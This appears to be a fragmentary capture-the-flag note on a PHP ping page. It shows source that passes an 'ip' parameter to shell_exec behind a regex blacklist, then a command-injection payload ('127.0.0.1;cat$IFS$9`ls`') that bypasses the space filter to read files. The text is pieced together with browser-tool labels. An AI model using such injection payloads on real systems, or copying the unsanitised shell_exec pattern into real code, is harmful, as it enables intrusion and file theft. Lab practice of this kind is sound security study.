 PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
";
print_r($a);
}
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://55e09abb-c193-487b-9a4e-eabe987e3c66.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$9`ls`